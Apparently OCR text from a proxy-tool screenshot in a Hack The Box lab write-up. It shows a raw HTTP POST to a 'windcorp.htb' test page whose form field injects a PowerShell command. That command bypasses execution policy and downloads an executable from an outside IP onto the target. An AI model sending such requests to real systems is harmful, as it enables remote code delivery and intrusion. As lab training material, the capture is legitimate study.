 Request
R
Pretty Raw \n Actions
P
1 POST /test.asp HTTP/1.1
2 Host: www.windcorp.htb
3 Cookie: ASPSESSIONIDQESQTDDD=MFODDMJBNLCPFEHOCIPFADIF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 73
16
17 cmd=Powershell+-Exec+Bypass+"wget+http%3a//10.10.17.189/xt.exe+-O+xt.exe"
1
2
3
4
5
6
7
8
9